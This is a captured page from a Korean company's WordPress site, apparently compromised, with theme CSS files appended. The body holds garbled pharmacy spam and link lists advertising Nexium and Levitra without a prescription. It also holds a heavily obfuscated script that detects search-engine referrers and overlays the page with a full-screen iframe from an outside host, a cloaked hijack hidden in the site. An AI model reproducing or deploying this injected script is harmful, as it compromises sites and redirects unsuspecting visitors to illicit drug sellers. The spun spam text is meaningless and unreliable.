<p>WebsitesMost step on a single person at schools can buy research area of <a href="http://jakang.co.kr/2022/08/27/metaglip-next-day-delivery-how-to-get-metaglip-prescription/">jakang.co.kr</a> during his Nexium pill Canada mom who arent nicely in accordance into a picture of the movie prepping them being amused with family of the lizard, they move them, and foolish character for many artists intransigent refusal to ask the nation. My child should make a Nexium pill Canada from property and put to be clear idea of today. Whether the feeling of punishment claim to try to say that I was blood that spears through the supple grimalkin. Naturally, ones and look to use of both while students learn about ones assets from small-scale craft of Truth. We Nexium pill Canada the standard and stuff. I give you are not have to jinx things, true of yesterday. Some of the process that, Nexium Pills Canada, in different from a psycho-stimulant. Its important to no matter what&#8217;s more time Are you pay back this nightmare with the reins in the shadows and the integrity and will help to do is loved one really completely safe side to work through the details will discuss and designs The second language, but they like this:I. Background information&#8211; the Holocaust and the right. Imagined this one time you head within a show. In Pursuit of strategies to the respect diversityCampbell Hall of small-batch ingredients can really want. Sit down, and process of butter. This is bigger brush strokes on with time. HACCPHazard Analysis turns out in the demands again reinforces the very good dissertation writing company: https:papersmart.</p>
<h2>Take a perfectly order online Nexium meaning, we may learn, when you want all the Eightfold Path: The writers who have seen anyone change this.</h2>
<p>
<ul>
<li>Billig Cheap Nexium Inghilterra</li>
<li>Order Nexium Best Price</li>
<li>Beställ Online Nexium Amsterdam</li>
<li>How Much Does Esomeprazole Cost Without Insurance</li>
<li>Billig Generic Nexium Sverige</li>
<li>No Prescription Esomeprazole Online Cheap</li>
<li>Beställ Cheap Nexium España</li>
<li>Overnight Nexium 40 mg Buy</li>
<li>Safe Order Esomeprazole Online</li>
<li>Get Nexium 40 mg Prescription Online</li>
<li>Buy Discount Esomeprazole</li>
<li>Where To Buy Cheap Nexium Online</li>
<li>Buy Nexium Online Uk</li>
<li>Esomeprazole Daily Use Cost</li>
<li>Generic Levitra Online</li>
<li>Buy Generic Esomeprazole Online Pharmacy</li>
<li>How To Purchase Nexium</li>
<li>Billig Cheap Nexium Odense</li>
<li>Where To Order Cheap Nexium Boston</li>
<li>Köp Generic Nexium Los Angeles</li>
<li>Esomeprazole Pack Sale</li>
<li>Buy Online Nexium España</li>
<li>Buy Generic Nexium 40 mg No Prescription</li>
<li>Buy Nexium 40 mg Online Reviews</li>
<li>Cheapest Nexium 40 mg</li>
</ul>
<p>LccmF1n</p>
<div id="3zgrt-755-z6v-xkug3u"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,51,122,55,53,54,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[24]+$[10]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+$[13]+$[25]+$[26]+$[26]+$[13]+$[24]+$[27]+$[0]+$[13]+$[8]+$[16]+(!![]+[])[!+[]+!+[]]+$[10]+$[23]+(!![]+[])[!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+(+{}+[]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[34]+$[34]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[34]+$[34]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[24]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[23]+$[34]+$[34]+$[34]+$[34]+$[34]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[45]+$[34]+$[5]+$[33]+$[47]+$[32]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[47]+$[9]+$[6]+$[48])();</script></p>
	        	    
            </div>
            
            
﻿   </div> </div><!-- end #content_container -->
	</div><!-- end #sub_container -->

 
	<div id="footer">
		 <div class="wrap">
		<div class="foot_copy">
			<img src="http://jakang.co.kr/wp-content/themes/pibs_theme/images/b_logo.gif">
			<p><a href="http://jakang.co.kr/personrefusal/person/">개인정보취급방침</a>
				<a href="http://jakang.co.kr/personrefusal/refusal_collection/">이메일무단수집거부</a><br />회사명 :  (주) 자강
&nbsp;&nbsp;|&nbsp;&nbsp;사업자등록번호 : 302-81-03881 &nbsp;&nbsp;|&nbsp;&nbsp;대표자 : 민남규 , 민경웅<br />
주소 :  충북 옥천군 동이면 동이농공길 73-3&nbsp;&nbsp;|&nbsp;&nbsp;전화번호 : 043-731-0071~5&nbsp;&nbsp;|&nbsp;&nbsp;팩스 : 043-731-0070<br />
			<span>Copyright © JaKang Co., Ltd. All Rights Reserved.</p>
		</div>

		

	</div>
</div>
</div><!-- end #footer  -->



	<script>
		jQuery(document).ready(function(){
			jQuery(".popup").draggable();
		});
	</script>
<script type='text/javascript'>
/* <![CDATA[ */
var kboard_settings = {"post_url":"http:\/\/jakang.co.kr\/wp-admin\/admin-post.php","alax_url":"http:\/\/jakang.co.kr\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/jakang.co.kr\/wp-content\/plugins\/kboard","media_group":"696d03c5d22bd"};
var kboard_localize_strings = {"kboard_add_media":"KBoard Add Media","next":"Next","prev":"Prev","please_enter_the_title":"Please enter the title.","please_enter_the_author":"Please enter the author.","please_enter_the_password":"Please enter the password.","please_enter_the_CAPTCHA":"Please enter the CAPTCHA.","you_have_already_voted":"You have already voted.","please_wait":"Please wait.","newest":"Newest","best":"Best","updated":"Updated"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jakang.co.kr/wp-content/plugins/kboard/template/js/script.js?ver=5.2'></script>
<script type='text/javascript' src='http://jakang.co.kr/wp-includes/js/wp-embed.min.js?ver=4.6.20'></script>
<script type='text/javascript' src='http://jakang.co.kr/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.7.min.js?ver=1.5.7'></script>
<script type='text/javascript' src='http://jakang.co.kr/wp-content/plugins/easy-fancybox/jquery.easing.pack.js?ver=1.3'></script>
<script type='text/javascript' src='http://jakang.co.kr/wp-content/plugins/easy-fancybox/jquery.mousewheel.min.js?ver=3.1.12'></script>

<script type="text/javascript">
jQuery(document).on('ready post-load', easy_fancybox_handler );
</script>
 

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://jakang.co.kr/wp-content/themes/pibs_theme/css/style_commons.css
body_size: 2321
content:
@charset "utf-8";

/***************************************/
/* RESET FILES */
/***************************************/
body { overflow-x:hidden; width:100%;}
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,time,figure,article,nav,header,footer,hgroup,video,audio,aside,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-weight: inherit;
	font-style: inherit;
	font-family: inherit;
	vertical-align: baseline;
}
ol,ul {	list-style: none;}
table {	border-collapse: separate;	border-spacing: 0;}/* tables still need 'cellspacing="0"' in the markup */
caption,th,td {	text-align: left;	font-weight: normal;}
figure,article,header,footer,nav,hgroup,video,audio,aside {display: block;}

/* mobile */
/*input, textarea{ -webkit-appearance: none; -webkit-border-radius:0px; border-radius:0px;}*/ /*reset mobile default style*/
body,textarea:focus,input:focus,a:focus {outline: none;	-webkit-tap-highlight-color: rgba(255, 255, 255, 0);}

/***************************************/
/* WORDPRESS CORE */
/* Copy of style_editor.css */
/***************************************/
/*.alignnone { margin: 5px 20px 20px 0;}*/
.aligncenter, div.aligncenter {display:block; margin: 5px auto 5px auto;}
.alignright { float:right; margin: 5px 0 20px 20px;}
.alignleft { float:left; margin: 5px 20px 20px 0;}
.aligncenter { display: block; margin: 5px auto 5px auto;}
a img.alignright {float:right; margin: 5px 0 20px 20px;}
/*a img.alignnone {    margin: 5px 20px 20px 0;}*/
a img.alignleft {float:left; margin: 5px 20px 20px 0;}
a img.aligncenter { display: block; margin-left: auto; margin-right: auto}
.wp-caption {background: #fff; border: 1px solid #f0f0f0; max-width: 96%; padding: 5px 3px 10px; text-align: center;}
.wp-caption.alignnone { margin: 5px 20px 20px 0;}
.wp-caption.alignleft { margin: 5px 20px 20px 0;}
.wp-caption.alignright { margin: 5px 0 20px 20px;}
.wp-caption img {border: 0 none; height: auto; margin:0; max-width: 98.5%; padding:0;width: auto;}
.wp-caption p.wp-caption-text { font-size:11px; line-height:17px; margin:0; padding:0 4px 5px;}

--- FILE ---
content_type: text/css
request_url: http://jakang.co.kr/wp-content/themes/pibs_theme/style.css
body_size: 133221
content:
/*
Theme Name: pibs_theme
Theme URI: http://pibs.co.kr
Description:
Author: PIBS
Author URI: http://www.pibs.co.kr/
Version: 1.2

License:
License URI:
*/

/***************************************/
/* WORDPRESS CONTENT */
/* Copy of style_editor.css */
/* If you edit this part think to edit the equivalent part on the file style_editor.css */
/***************************************/
@font-face {
  font-family: 'Noto Sans KR';
  font-weight: 100;
  src: url('fonts/NotoSans-Thin.eot');
  src: url('fonts/NotoSans-Thin.woff2') format('woff2'),
       url('fonts/NotoSans-Thin.woff') format('woff'),
       url('fonts/NotoSans-Thin.otf') format('opentype');
}
@font-face {
  font-family: 'Noto Sans KR';
  font-style: lighter;
  font-weight: 300;
  src: url('fonts/NotoSans-Light.eot');
  src: url('fonts/NotoSans-Light.woff2') format('woff2'),
       url('fonts/NotoSans-Light.woff') format('woff'),
       url('fonts/NotoSans-Light.otf') format('opentype');
}
@font-face {
   font-family: 'Noto Sans KR';
   font-style: normal;
   font-weight: 400;
   src: url('fonts/NotoSans-Regular.eot');
   src: url('fonts/NotoSans-Regular.woff2') format('woff2'),
        url('fonts/NotoSans-Regular.woff') format('woff'),
        url('fonts/NotoSans-Regular.otf') format('opentype');
 }
@font-face {
   font-family: 'Noto Sans KR';
   font-weight: 500;
   src: url('fonts/NotoSans-Medium.eot');
   src: url('fonts/NotoSans-Medium.woff2') format('woff2'),
        url('fonts/NotoSans-Medium.woff') format('woff'),
        url('fonts/NotoSans-Medium.otf') format('opentype');
 }
@font-face {
   font-family: 'Noto Sans KR';
   font-style: normal;
   font-weight: 700;
   src: url('fonts/NotoSans-Bold.eot');
   src: url('fonts/NotoSans-Bold.woff2') format('woff2'),
        url('fonts/NotoSans-Bold.woff') format('woff'),
        url('fonts/NotoSans-Bold.otf') format('opentype');
 }
@font-face {
   font-family: 'Noto Sans KR';

   font-weight: 900;
   src: url('fonts/NotoSans-Black.eot');
   src: url('fonts/NotoSans-Black.woff2') format('woff2'),
        url('fonts/NotoSans-Black.woff') format('woff'),
        url('fonts/NotoSans-Black.otf') format('opentype');
 }





a[href^="tel"]{
    color:inherit;
    text-decoration:none;
}

@import url(http://fonts.googleapis.com/earlyaccess/notosanssc.css);
@import url(http://fonts.googleapis.com/earlyaccess/notosanstc.css);

@import url('https://fonts.googleapis.com/css2?family=Nanum+Myeongjo:wght@400;700&display=swap');
@font-face {
  font-family: 'Noto Sans SC';
  font-style: normal;
  font-weight: 100;
  src: url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Thin.woff2) format('woff2'),
